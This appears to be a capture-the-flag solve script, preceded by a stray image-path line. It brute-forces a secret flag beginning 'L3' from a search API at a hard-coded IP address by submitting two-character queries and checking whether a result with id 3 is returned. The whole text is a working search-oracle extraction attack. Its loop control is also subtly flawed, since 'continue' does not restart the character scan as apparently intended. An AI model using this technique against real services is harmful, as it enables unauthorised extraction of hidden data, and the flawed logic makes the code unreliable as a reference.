 import requests
import json
URL = "http://34.134.162.213:17000/api/search"
characters = "{ _ } - + = < > ; : b c d f g h i j k l m n o p q r s t u v w x y z 0 1 2 3 4 5 6 7 8 9 !
? @ # $ % ^ & * ( ) ~ ` ' . , / \ [ ] e a".split()characters.append('"')
flag = "L3"
x = 0
inc = 0
chunk = flag[inc:inc+2]
while x != len(characters):
  tempchunks = [(chunk + characters[x]),(chunk + characters[x].upper())]
  payload_lower = {
        "query": tempchunks[0]
  }
  response_lower = requests.post(URL,json=payload_lower)
  results = json.loads(response_lower.text)['results']
  for result in results:
    if result['id']==3:
      flag+=characters[x]
      inc+=1
      chunk = flag[inc:inc+2]
      x=0
      continue
  payload_upper = {
        "query": tempchunks[1]
  }
  response_upper = requests.post(URL,json=payload_upper)
  results = json.loads(response_upper.text)['results']
  for result in results:
    if result['id']==3:
      flag+=characters[x].upper()
      inc+=1
      chunk = flag[inc:inc+2]
      x=0
      continue
  x+=1
print(flag)